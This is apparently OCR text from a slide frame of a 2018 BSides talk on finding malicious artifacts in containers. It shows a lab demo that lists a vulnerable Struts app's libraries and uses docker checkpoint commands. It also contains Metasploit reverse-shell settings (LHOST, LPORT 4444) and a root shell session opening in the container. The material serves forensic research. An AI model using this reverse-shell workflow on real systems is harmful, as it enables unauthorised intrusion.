 Yathi Naik
Pensieve: Finding Malicious Artifacts in Container
Environments
BSIDES
BSIDES
2018
SAN FRANCISCO
BSIDES
1. root@yathi-dev: ~ (ssh)
root@yathi-dev: ~ (ssh)
93: /usr/local/tomcat/webapps/ROOT/
WEB-INF/lib/tiles-api-2.0.6.jar
94: /usr/local/tomcat/webapps/ROOT/
WEB-INF/lib/tiles-core-2.0.6.jar
95: /usr/local/tomcat/webapps/ROOT/
WEB-INF/lib/tiles-jsp-2.0.6.jar
96: /usr/local/tomcat/webapps/ROOT/
WEB-INF/lib/velocity-1.6.4.jar
97: /usr/local/tomcat/webapps/ROOT/
WEB-INF/lib/velocity-tools-1.3.jar
98: /usr/local/tomcat/webapps/ROOT/
WEB-INF/lib/xwork-core-2.3.12.jar
cwd: /usr/local/tomcat
root: /
Restoring the struts app
docker start --checkpoint normal-snapshot struts
Launch Metasploit
Taking another snapshot
docker checkpoint create struts exploit-snapshot
LHOST => 172.17.0.1
resource (reverse_shell.rc)> set LPORT 4444
LPORT => 4444
resource (reverse_shell.rc)> run
[*] Started reverse TCP handler on 172.17.0.1:4444
[*] Sending stage (38 bytes) to 172.17.0.3
[*] Command shell session 1 opened (172.17.0.1:4444 -> 17
2.17.0.3:39270) at 2018-04-12 04:56:08 +0000
whoami
root
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue sta
te UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
5650: eth0@if5651: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu
1500 qdisc noqueue state UP group default
link/ether 02:42:ac:11:00:03 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.3/16 scope global eth0
valid_lft forever preferred_lft forever